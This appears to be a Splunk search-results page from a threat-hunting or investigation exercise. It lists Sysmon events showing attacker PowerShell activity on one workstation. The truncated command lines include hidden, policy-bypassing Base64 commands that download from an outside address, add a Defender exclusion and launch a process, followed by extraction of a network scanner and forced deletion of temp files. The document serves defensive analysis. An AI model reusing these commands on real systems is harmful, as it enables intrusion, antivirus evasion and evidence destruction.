 New Search
Save As
Create Table View
Close
1 index=* source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1  Computer=ws1 User="FINANCEES\\knixon" app="C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe"
2 | stats count by ParentImage, Image, _time, CommandLine
All time
11 events (7/3/24 11:15:52.000 AM to 5/8/25 3:47:05.000 PM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (11)
Visualization
20 Per Page
Format
Preview
ParentImage Image _time CommandLine
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 14:18:13 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe  -NoProfile -NonInteractive -NoLogo -WindowStyle hidden -ExecutionPolicy Unrestricted "Import-M
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:09:55 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwA1AD
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:12:02 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwA1AD
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:15:27 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwA1AD
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:15:35 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgA
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:15:35 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgA
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:15:35 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand "QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgA
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:15:35 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand
JABvAGIAagBTAGgAZQBsAGwAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AQwBvAG0ATwBiAGoAZQBjAHQAIABXAFMAYwByAGkAcAB0AC4AUwBoAGUAbABsADsAIAAkAG8AYgBqAFMAaABlAGwAb
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:15:35 powershell  -ExecutionPolicy Bypass -NoP -W Hidden -EncodedCommand UwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgACQAZQBuAHYAOgBMAE8AQwBBAEwAQQBQAFAARABBAFQAQQBcAF
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 15:42:49 powershell  Expand-Archive -LiteralPath 'C:\Users\knixon\AppData\Local\Temp\Netscan.zip' -DestinationPath C:\Users\knixon\AppData\Local\Temp\
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2025-03-21 16:52:52 powershell  Remove-Item -Path "$env:LOCALAPPDATA\Temp\*" -Recurse -Force